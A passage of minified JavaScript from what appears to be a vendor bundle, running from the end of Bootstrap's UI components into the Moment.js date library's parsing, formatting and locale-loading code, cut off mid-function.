i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,Wr,(t=>this._onInteraction(t,!0))),I.on(this._element,Yr,(t=>this._onInteraction(t,!1))),I.on(this._element,Gr,(t=>this._onInteraction(t,!0))),I.on(this._element,Kr,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=so.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(so),m(so),{Alert:W,Button:G,Carousel:St,Collapse:Bt,Dropdown:qi,Modal:En,Offcanvas:qn,Popover:hr,ScrollSpy:xr,Tab:Vr,Toast:so,Tooltip:lr}})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,(function(){"use strict";var t,e;function i(){return t.apply(null,arguments)}function n(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(o(t,e))return!1;return!0}function a(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function c(t,e){var i,n=[],r=t.length;for(i=0;i<r;++i)n.push(e(t[i],i));return n}function h(t,e){for(var i in e)o(e,i)&&(t[i]=e[i]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,i,n){return Ae(t,e,i,n,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function f(t){var i=null,n=!1,r=t._d&&!isNaN(t._d.getTime());return r&&(i=p(t),n=e.call(i.parsedDateParts,(function(t){return null!=t})),r=i.overflow<0&&!i.empty&&!i.invalidEra&&!i.invalidMonth&&!i.invalidWeekday&&!i.weekdayMismatch&&!i.nullInput&&!i.invalidFormat&&!i.userInvalidated&&(!i.meridiem||i.meridiem&&n),t._strict&&(r=r&&0===i.charsLeftOver&&0===i.unusedTokens.length&&void 0===i.bigHour)),null!=Object.isFrozen&&Object.isFrozen(t)?r:(t._isValid=r,t._isValid)}function m(t){var e=d(NaN);return null!=t?h(p(e),t):p(e).userInvalidated=!0,e}e=Array.prototype.some?Array.prototype.some:function(t){var e,i=Object(this),n=i.length>>>0;for(e=0;e<n;e++)if(e in i&&t.call(this,i[e],e,i))return!0;return!1};var g=i.momentProperties=[],_=!1;function v(t,e){var i,n,r,o=g.length;if(a(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),a(e._i)||(t._i=e._i),a(e._f)||(t._f=e._f),a(e._l)||(t._l=e._l),a(e._strict)||(t._strict=e._strict),a(e._tzm)||(t._tzm=e._tzm),a(e._isUTC)||(t._isUTC=e._isUTC),a(e._offset)||(t._offset=e._offset),a(e._pf)||(t._pf=p(e)),a(e._locale)||(t._locale=e._locale),o>0)for(i=0;i<o;i++)a(r=e[n=g[i]])||(t[n]=r);return t}function y(t){v(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===_&&(_=!0,i.updateOffset(this),_=!1)}function b(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function w(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var n=!0;return h((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,s,a,l=[],u=arguments.length;for(s=0;s<u;s++){if(r="","object"==typeof arguments[s]){for(a in r+="\n["+s+"] ",arguments[0])o(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[s];l.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var L,T={};function E(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),T[t]||(w(e),T[t]=!0)}function C(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function S(t,e){var i,n=h({},t);for(i in e)o(e,i)&&(r(t[i])&&r(e[i])?(n[i]={},h(n[i],t[i]),h(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)o(t,i)&&!o(e,i)&&r(t[i])&&(n[i]=h({},n[i]));return n}function k(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,L=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)o(t,e)&&i.push(e);return i};function M(t,e,i){var n=""+Math.abs(t),r=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+n}var P=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},D={};function I(t,e,i,n){var r=n;"string"==typeof n&&(r=function(){return this[n]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),i&&(D[i]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function N(t,e){return t.isValid()?(e=R(e,t.localeData()),A[e]=A[e]||function(t){var e,i,n,r=t.match(P);for(e=0,i=r.length;e<i;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(n=r[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,o="";for(n=0;n<i;n++)o+=C(r[n])?r[n].call(e,t):r[n];return o}}(e),A[e](t)):t.localeData().invalidDate()}function R(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(O.lastIndex=0;i>=0&&O.test(t);)t=t.replace(O,n),O.lastIndex=0,i-=1;return t}var j={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function z(t){return"string"==typeof t?j[t]||j[t.toLowerCase()]:void 0}function F(t){var e,i,n={};for(i in t)o(t,i)&&(e=z(i))&&(n[e]=t[i]);return n}var H={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var B,U=/\d/,q=/\d\d/,Z=/\d{3}/,V=/\d{4}/,$=/[+-]?\d{6}/,W=/\d\d?/,Y=/\d\d\d\d?/,G=/\d\d\d\d\d\d?/,K=/\d{1,3}/,J=/\d{1,4}/,X=/[+-]?\d{1,6}/,Q=/\d+/,tt=/[+-]?\d+/,et=/Z|[+-]\d\d:?\d\d/gi,it=/Z|[+-]\d\d(?::?\d\d)?/gi,nt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,rt=/^[1-9]\d?/,ot=/^([1-9]\d|\d)/;function st(t,e,i){B[t]=C(e)?e:function(t,n){return t&&i?i:e}}function at(t,e){return o(B,t)?B[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,i,n,r){return e||i||n||r}))))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ut(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function ct(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=ut(e)),i}B={};var ht={};function dt(t,e){var i,n,r=e;for("string"==typeof t&&(t=[t]),l(e)&&(r=function(t,i){i[e]=ct(t)}),n=t.length,i=0;i<n;i++)ht[t[i]]=r}function pt(t,e){dt(t,(function(t,i,n,r){n._w=n._w||{},e(t,n._w,n,r)}))}function ft(t,e,i){null!=e&&o(ht,t)&&ht[t](e,i._a,i,t)}function mt(t){return t%4==0&&t%100!=0||t%400==0}var gt=0,_t=1,vt=2,yt=3,bt=4,wt=5,xt=6,Lt=7,Tt=8;function Et(t){return mt(t)?366:365}I("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),st("Y",tt),st("YY",W,q),st("YYYY",J,V),st("YYYYY",X,$),st("YYYYYY",X,$),dt(["YYYYY","YYYYYY"],gt),dt("YYYY",(function(t,e){e[gt]=2===t.length?i.parseTwoDigitYear(t):ct(t)})),dt("YY",(function(t,e){e[gt]=i.parseTwoDigitYear(t)})),dt("Y",(function(t,e){e[gt]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return ct(t)+(ct(t)>68?1900:2e3)};var Ct,St=kt("FullYear",!0);function kt(t,e){return function(n){return null!=n?(Pt(this,t,n),i.updateOffset(this,e),this):Mt(this,t)}}function Mt(t,e){if(!t.isValid())return NaN;var i=t._d,n=t._isUTC;switch(e){case"Milliseconds":return n?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return n?i.getUTCSeconds():i.getSeconds();case"Minutes":return n?i.getUTCMinutes():i.getMinutes();case"Hours":return n?i.getUTCHours():i.getHours();case"Date":return n?i.getUTCDate():i.getDate();case"Day":return n?i.getUTCDay():i.getDay();case"Month":return n?i.getUTCMonth():i.getMonth();case"FullYear":return n?i.getUTCFullYear():i.getFullYear();default:return NaN}}function Pt(t,e,i){var n,r,o,s,a;if(t.isValid()&&!isNaN(i)){switch(n=t._d,r=t._isUTC,e){case"Milliseconds":return void(r?n.setUTCMilliseconds(i):n.setMilliseconds(i));case"Seconds":return void(r?n.setUTCSeconds(i):n.setSeconds(i));case"Minutes":return void(r?n.setUTCMinutes(i):n.setMinutes(i));case"Hours":return void(r?n.setUTCHours(i):n.setHours(i));case"Date":return void(r?n.setUTCDate(i):n.setDate(i));case"FullYear":break;default:return}o=i,s=t.month(),a=29!==(a=t.date())||1!==s||mt(o)?a:28,r?n.setUTCFullYear(o,s,a):n.setFullYear(o,s,a)}}function Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var i=function(t,e){return(t%e+e)%e}(e,12);return t+=(e-i)/12,1===i?mt(t)?29:28:31-i%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),I("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),st("M",W,rt),st("MM",W,q),st("MMM",(function(t,e){return e.monthsShortRegex(t)})),st("MMMM",(function(t,e){return e.monthsRegex(t)})),dt(["M","MM"],(function(t,e){e[_t]=ct(t)-1})),dt(["MMM","MMMM"],(function(t,e,i,n){var r=i._locale.monthsParse(t,n,i._strict);null!=r?e[_t]=r:p(i).invalidMonth=t}));var At="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Dt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Nt=nt,Rt=nt;function jt(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=d([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))||-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))||-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null}function zt(t,e){if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=ct(e);else if(!l(e=t.localeData().monthsParse(e)))return t;var i=e,n=t.date();return n=n<29?n:Math.min(n,Ot(t.year(),i)),t._isUTC?t._d.setUTCMonth(i,n):t._d.setMonth(i,n),t}function Ft(t){return null!=t?(zt(this,t),i.updateOffset(this,!0),this):Mt(this,"Month")}function Ht(){function t(t,e){return e.length-t.length}var e,i,n,r,o=[],s=[],a=[];for(e=0;e<12;e++)i=d([2e3,e]),n=lt(this.monthsShort(i,"")),r=lt(this.months(i,"")),o.push(n),s.push(r),a.push(r),a.push(n);o.sort(t),s.sort(t),a.sort(t),this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Bt(t,e,i,n,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,i,n,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,i,n,r,o,s),a}function Ut(t){var e,i;return t<100&&t>=0?((i=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,i)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function qt(t,e,i){var n=7+e-i;return-((7+Ut(t,0,n).getUTCDay()-e)%7)+n-1}function Zt(t,e,i,n,r){var o,s,a=1+7*(e-1)+(7+i-n)%7+qt(t,n,r);return a<=0?s=Et(o=t-1)+a:a>Et(t)?(o=t+1,s=a-Et(t)):(o=t,s=a),{year:o,dayOfYear:s}}function Vt(t,e,i){var n,r,o=qt(t.year(),e,i),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?n=s+$t(r=t.year()-1,e,i):s>$t(t.year(),e,i)?(n=s-$t(t.year(),e,i),r=t.year()+1):(r=t.year(),n=s),{week:n,year:r}}function $t(t,e,i){var n=qt(t,e,i),r=qt(t+1,e,i);return(Et(t)-n+r)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),st("w",W,rt),st("ww",W,q),st("W",W,rt),st("WW",W,q),pt(["w","ww","W","WW"],(function(t,e,i,n){e[n.substr(0,1)]=ct(t)}));function Wt(t,e){return t.slice(e,7).concat(t.slice(0,e))}I("d",0,"do","day"),I("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),I("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),I("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),st("d",W),st("e",W),st("E",W),st("dd",(function(t,e){return e.weekdaysMinRegex(t)})),st("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),st("dddd",(function(t,e){return e.weekdaysRegex(t)})),pt(["dd","ddd","dddd"],(function(t,e,i,n){var r=i._locale.weekdaysParse(t,n,i._strict);null!=r?e.d=r:p(i).invalidWeekday=t})),pt(["d","e","E"],(function(t,e,i,n){e[n]=ct(t)}));var Yt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Kt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Jt=nt,Xt=nt,Qt=nt;function te(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=d([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null}function ee(){function t(t,e){return e.length-t.length}var e,i,n,r,o,s=[],a=[],l=[],u=[];for(e=0;e<7;e++)i=d([2e3,1]).day(e),n=lt(this.weekdaysMin(i,"")),r=lt(this.weekdaysShort(i,"")),o=lt(this.weekdays(i,"")),s.push(n),a.push(r),l.push(o),u.push(n),u.push(r),u.push(o);s.sort(t),a.sort(t),l.sort(t),u.sort(t),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function ie(){return this.hours()%12||12}function ne(t,e){I(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function re(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,ie),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),ne("a",!0),ne("A",!1),st("a",re),st("A",re),st("H",W,ot),st("h",W,rt),st("k",W,rt),st("HH",W,q),st("hh",W,q),st("kk",W,q),st("hmm",Y),st("hmmss",G),st("Hmm",Y),st("Hmmss",G),dt(["H","HH"],yt),dt(["k","kk"],(function(t,e,i){var n=ct(t);e[yt]=24===n?0:n})),dt(["a","A"],(function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t})),dt(["h","hh"],(function(t,e,i){e[yt]=ct(t),p(i).bigHour=!0})),dt("hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n)),p(i).bigHour=!0})),dt("hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r)),p(i).bigHour=!0})),dt("Hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n))})),dt("Hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r))}));var oe=kt("Hours",!0);var se,ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Dt,week:{dow:0,doy:6},weekdays:Yt,weekdaysMin:Kt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},le={},ue={};function ce(t,e){var i,n=Math.min(t.length,e.length);for(i=0;i<n;i+=1)if(t[i]!==e[i])return i;return n}function he(t){return t?t.toLowerCase().replace("_","-"):t}function de(t){var e=null;if(void 0===le[t]&&"undefined"!=typeof module&&module&&module.exports&&function(t){return!(!t||!t.match("^[^/\\\\]*$"))}(t))try{e=se._abbr,require("./locale/"+t),pe(e)}catch(e){le[t]=null}return le[t]}function pe(t,e){var i;return t&&((i=a(e)?me(t):fe(t,e))?se=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),se._abbr}function fe(t,e){if(null!==e){var i,n=ae;if(e.abbr=t,null!=le[t])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=le[t]._config;else if(null!=e.parentLocale)if(null!=le[e.parentLocale])n=le[e.parentLocale]._config;else{if(null==(i=de(e.parentLocale)))return ue[e.parentLocale]||(ue[e.parentLocale]=[]),ue[e.parentLocale].push({name:t,config:e}),null;n=i._config}return le[t]=new k(S(n,e)),ue[t]&&ue[t].forEach((function(t){fe(t.name,t.config)})),pe(t),le[t]}return delete le[t],null}function me(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return se;if(!n(t)){if(e=de(t))return e;t=[t]}return function(t){for(var e,i,n,r,o=0;o<t.length;){for(e=(r=he(t[o]).split("-")).length,i=(i=he(t[o+1]))?i.split("-"):null;e>0;){if(n=de(r.slice(0,e).join("-")))return n;if(i&&i.length>=e&&ce(r,i)>=e-1)break;e--}o++}return se}(t)}function ge(t){var e,i=t._a;return i&&-2===p(t).overflow&&(e=i[_t]<0||i[_t]>11?_t:i[vt]<1||i[vt]>Ot(i[gt],i[_t])?vt:i[yt]<0||i[yt]>24||24===i[yt]&&(0!==i[bt]||0!==i[wt]||0!==i[xt])?yt:i[bt]<0||i[bt]>59?bt:i[wt]<0||i[wt]>59?wt:i[xt]<0||i[xt]>999?xt:-1,p(t)._overflowDayOfYear&&(e<gt||e>vt)&&(e=vt),p(t)._overflowWeeks&&-1===e&&(e=Lt),p(t)._overflowWeekday&&-1===e&&(e=Tt),p(t).overflow=e),t}var _e=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ye=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],we=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((-?\d+)/i,Le=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Te={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ee(t){var e,i,n,r,o,s,a=t._i,l=_e.exec(a)||ve.exec(a),u=be.length,c=we.length;if(l){for(p(t).iso=!0,e=0,i=u;e<i;e++)if(be[e][1].exec(l[1])){r=be[e][0],n=!1!==be[e][2];break}if(null==r)return void(t._isValid=!1);if(l[3]){for(e=0,i=c;e<i;e++)if(we[e][1].exec(l[3])){o=(l[2]||" ")+we[e][0];break}if(null==o)return void(t._isValid=!1)}if(!n&&null!=o)return void(t._isValid=!1);if(l[4]){if(!ye.exec(l[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),Pe(t)}else t._isValid=!1}function Ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function Se(t){var e,i,n,r,o,s,a,l,u=Le.exec(t._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(i=u[4],n=u[3],r=u[2],o=u[5],s=u[6],a=u[7],l=[Ce(i),Dt.indexOf(n),parseInt(r,10),parseInt(o,10),parseInt(s,10)],a&&l.push(parseInt(a,10)),e=l,!function(t,e,i){return!t||Gt.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(i).weekdayMismatch=!0,i._isValid=!1,!1)}(u[1],e,t))return;t._a=e,t._tzm=function(t,e,i){if(t)return Te[t];if(e)return 0;var n=parseInt(i,10),r=n%100;return(n-r)/100*60+r}(u[8],u[9],u[10]),t._d=Ut.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ke(t,e,i){return null!=t?t:null!=e?e:i}function Me(t){var e,n,r,o,s,a=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[vt]&&null==t._a[_t]&&function(t){var e,i,n,r,o,s,a,l,u;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,i=ke(e.GG,t._a[gt],Vt(De(),1,4).year),n=ke(e.W,1),((r=ke(e.E,1))<1||r>7)&&(l=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,u=Vt(De(),o,s),i=ke(e.gg,t._a[gt],u.year),n=ke(e.w,u.week),null!=e.d?((r=e.d)<0||r>6)&&(l=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(l=!0)):r=o);n<1||n>$t(i,o,s)?p(t)._overflowWeeks=!0:null!=l?p(t)._overflowWeekday=!0:(a=Zt(i,n,r,o,s),t._a[gt]=a.year,t._dayOfYear=a.dayOfYear)}(t),null!=t._dayOfYear&&(s=ke(t._a[gt],r[gt]),(t._dayOfYear>Et(s)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Ut(s,0,t._dayOfYear),t._a[_t]=n.getUTCMonth(),t._a[vt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[bt]&&0===t._a[wt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?Ut:Bt).apply(null,a),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 